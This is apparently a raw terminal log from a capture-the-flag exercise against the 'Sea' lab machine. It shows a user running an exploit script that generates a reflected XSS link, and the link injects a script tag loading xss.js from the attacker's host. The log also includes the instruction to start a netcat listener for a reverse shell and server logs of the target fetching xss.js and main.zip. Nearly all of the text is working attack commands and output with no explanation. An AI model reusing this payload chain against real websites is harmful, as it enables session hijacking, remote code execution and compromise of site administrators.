 bolro@HelloWorld: ~/Downloads/ctfs/sea
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/sea]
└─$ nano exploit.py
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/sea]
└─$ python3 exploit.py http://sea.htb/index.php?page=LoginURL 10.10.16.24 4444
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=LoginURL"></form><script+src="http://10.10.16.24:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [03/Oct/2025 07:38:07] "GET /xss.js HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/sea]
└─$ nano exploit.py
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/sea]
└─$ python3 exploit.py http://sea.htb/index.php?page=LoginURL 10.10.16.24 4444
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 4444
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=LoginURL"></form><script+src="http://10.10.16.24:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [03/Oct/2025 07:40:31] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [03/Oct/2025 07:40:37] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [03/Oct/2025 07:40:38] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [03/Oct/2025 07:40:39] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [03/Oct/2025 07:40:40] "GET /main.zip HTTP/1.1" 200 -